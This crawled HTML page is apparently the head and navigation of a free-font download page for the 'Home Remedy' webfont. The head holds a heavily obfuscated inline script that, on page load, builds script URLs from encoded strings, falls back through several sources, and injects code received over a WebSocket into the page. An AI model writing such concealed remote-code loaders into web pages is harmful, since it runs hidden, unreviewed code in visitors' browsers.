

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Home-Remedy.font.download
body_size: 13164
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Home Remedy WebFont | Download for Free - FFonts.net</title>
  <meta name="description" content="Download and install the Home Remedy webfont for free from FFonts.net. ✔️ This webfont has been downloaded 1,000+ times." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Home Remedy WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Home-Remedy.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/H/O/Home-Remedy.webp" /> 
<meta property="og:site_name" content="Home Remedy WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Carpal-Tunnel.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Home-Remedy.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=14091,15556,15557,15558,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Crazy","item":"https://www.ffonts.net/Crazy.html"},{"@type":"ListItem","position":3,"name":"Home Remedy WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,361</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,758,252</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


